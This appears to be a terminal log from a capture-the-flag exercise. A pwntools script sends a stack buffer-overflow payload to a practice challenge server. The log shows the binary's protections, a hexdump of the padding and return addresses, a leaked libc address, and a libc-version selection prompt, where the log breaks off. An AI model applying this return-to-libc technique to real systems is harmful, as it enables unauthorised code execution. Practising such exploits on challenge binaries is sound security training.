 helloctfos@Hello-CTF:~/pwnenv$ python3 pwn11.py
[+] Opening connection to pwn.challenge.ctf.show on port 28215: Done
[*] '/home/helloctfos/pwnenv/pwn'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
134513552
134514221
134520848
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000080  61 61 61 61  61 61 61 61  61 61 61 61  90 83 04 08  │aaaa│aaaa│aaaa│····│
    00000090  2d 86 04 08  10 a0 04 08  0a                        │-···│····│·│
    00000099
[DEBUG] Received 0x11 bytes:
    00000000  60 e3 d5 f7  90 fd d0 f7  b6 83 04 08  c0 ea d5 f7  │`···│····│····│····│
    00000010  0a                                                  │·│
    00000011
0xf7d5e360
[+] There are multiple libc that meet current constraints :
0 - libc6-i386_2.27-3ubuntu1_amd64
1 - libc6_2.11.1-0ubuntu7.14_i386
2 - libc6_2.11.1-0ubuntu7.15_i386
3 - libc6_2.31-2_i386
[+] Choose one : 0